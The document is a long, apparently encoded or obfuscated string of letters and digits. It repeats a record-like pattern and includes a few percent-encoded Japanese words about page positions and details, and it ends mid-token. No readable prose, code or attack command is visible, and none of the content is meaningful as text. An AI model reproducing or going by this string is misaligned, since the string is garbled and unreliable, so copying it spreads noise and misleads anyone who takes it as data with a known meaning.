lshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj